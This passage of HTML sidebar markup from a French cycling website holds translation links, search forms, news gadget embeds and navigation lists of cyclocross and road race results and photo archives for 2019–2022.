                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
